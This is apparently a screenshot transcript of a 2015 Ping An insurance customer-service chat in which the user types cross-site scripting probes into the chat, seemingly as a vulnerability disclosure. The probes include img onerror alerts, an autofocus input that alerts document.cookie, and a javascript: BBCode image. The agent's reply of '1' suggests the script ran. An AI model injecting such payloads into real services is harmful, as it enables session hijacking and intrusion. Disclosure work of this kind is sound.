 平安直通保险在线客服
平安在线客服欢迎您
在线客服 : 2015-03-02 21:13:55
您好，欢迎咨询平安在线客服!
我: 2015-03-02 21:14:06
"><img src=x onerror=alert(1);><img src=# onerror=alert(/wooyun/)>
座席麦芳翠: 2015-03-02 21:14:09
您好，我是平安车险在线客服:麦芳翠,很高兴为您服务！请问有什么可以帮到您
？
我: 2015-03-02 21:14:14
"><img src=x onerror=alert(1);><img src=# onerror=alert(/wooyun/)>
<input onfocus=alert(document.cookie) autofocus>[img]javascript:alert(d
ocument.cookie)[/img]
座席麦芳翠: 2015-03-02 21:14:17
1
座席麦芳翠: 2015-03-02 21:14:20
这个是?